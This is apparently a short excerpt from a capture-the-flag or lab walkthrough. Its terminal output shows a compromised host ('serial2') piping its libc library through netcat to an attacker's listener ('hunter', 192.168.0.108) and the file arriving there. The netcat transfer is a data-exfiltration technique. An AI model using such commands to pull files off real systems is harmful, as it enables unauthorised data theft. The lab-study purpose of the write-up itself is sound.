 sk4@serial2:~$
sk4@serial2:~$ cat /lib/x86_64-linux-gnu/libc.so.6 | nc 192.168.0.108 1234
⚡ root@hunter ~
⚡ root@hunter ~ nc -nlvp 1234 > ~/Desktop/serial2/libc.so.6
listening on [any] 1234 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 33788
⚡ root@hunter ~ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.108  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe08:20a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:08:02:0a  txqueuelen 1000  (Ethernet)
RX packets 31692  bytes 35071307 (33.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7486  bytes 616266 (601.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
⚡ root@hunter ~
⚡ root@hunter ~ ls -lh Desktop/serial2/libc.so.6
-rw-r--r-- 1 root root 2.0M Nov 10 03:48 Desktop/serial2/libc.so.6
⚡ root@hunter ~
⚡ root@hunter ~
e_bkup.tar.gz